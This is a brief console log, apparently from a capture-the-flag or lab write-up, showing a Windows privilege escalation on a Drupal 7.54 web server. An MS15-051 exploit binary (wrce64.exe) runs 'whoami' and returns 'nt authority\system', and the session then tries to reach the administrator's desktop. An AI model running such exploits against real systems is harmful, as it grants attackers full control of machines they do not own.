 C:\inetpub\drupal-7.54>wrce64.exe whoami
wrce64.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1896 created.
==============================
nt authority\system
C:\inetpub\drupal-7.54>cd \
cd \
C:\>cd users\administrator\desktop
cd users\administrator\desktop
Access is denied.